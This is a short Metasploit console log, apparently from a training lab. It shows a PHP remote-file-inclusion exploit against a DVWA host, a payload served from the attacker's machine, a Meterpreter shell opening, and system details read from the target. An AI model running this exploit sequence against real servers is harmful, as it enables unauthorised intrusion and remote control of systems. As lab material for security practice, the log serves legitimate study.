 msf6 exploit(unix/webapp/php_include) > exploit
[*] 10.160.1.65:80 - Using URL: http://172.16.160.100:8080/mghbu8wBk6
[*] 10.160.1.65:80 - PHP include server started.
[*] Started bind TCP handler against 10.160.1.65:4444
[*] Sending stage (39927 bytes) to 10.160.1.65
[*] Meterpreter session 1 opened (172.16.160.100:46461 -> 10.160.1.65:4444) at 2023-04-25 11:53:39 -0400
[*] 10.160.1.65:80 - Server stopped.
meterpreter > sysinfo
Computer    : dvwa
OS          : Linux dvwa 5.4.0-147-generic #164-Ubuntu SMP Tue Mar 21 14:23:17 UTC 2023 x86_64
Meterpreter : php/linux